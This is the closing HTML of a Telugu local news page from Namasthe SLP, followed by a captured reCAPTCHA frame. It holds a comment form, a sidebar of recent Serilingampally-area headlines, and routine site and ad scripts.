                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html"  rel="bookmark" title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/kalyanalakshmi-cheques-distribution.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20840' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-resolve-the-traffic-problem-at-the-masidbanda-underpass.html">మ‌సీదుబండ అండ‌ర్ పాస్ వ‌ద్ద ట్రాఫిక్ స‌మ‌స్య‌ను ప‌రిష్కరించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/thout-reddy-santosh-reddy-met-with-ktr.html">కేటీఆర్‌ను క‌లిసిన తౌట్ రెడ్డి సంతోష్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-provide-all-kinds-of-basic-facilities-in-schools-pac-chairman-arekapudi-gandhi.html">పాఠశాలల్లో అన్ని రకాల మౌలిక వసతులు కల్పిస్తాం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanth-is-staging-a-drama-in-the-name-of-filing-a-case-every-day-chirra-ravinder-yadav.html">రోజుకో కేసు పేరుతో రేవంత్ డ్రామా: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-petition-was-submitted-to-the-authorities-regarding-the-electricity-problems-in-netaji-nagar-colony.html">నేతాజీ నగర్ కాలనీలో నెలకొన్న విద్యుత్ సమస్యలపై అధికారుల‌కు విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-narne-srinivasa-rao-inspected-the-sewage-line-works.html">సీవరేజి లైన్ పనులను ప‌రిశీలించిన కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-sanitation-review-meeting-was-held-in-the-miyapur-circle.html">మియాపూర్ సర్కిల్ లో పారిశుధ్య సమీక్ష సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-worship-of-goddess-sri-vasavi-kanyakaparameshwari-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ వాసవి కన్యాకాపరమేశ్వరి అమ్మవారి పూజ‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cv-chetan-aditya-a-student-of-pjr-stadium-is-excelling-as-a-leg-spin-all-rounder.html">లెగ్ స్పిన్ ఆల్ రౌండ‌ర్‌గా రాణిస్తున్న పీజేఆర్ స్టేడియం విద్యార్థి సీవీ చేత‌న్ ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697065023cab3
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:02:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hofPCXlC4AsrATspeu9B3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973573905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>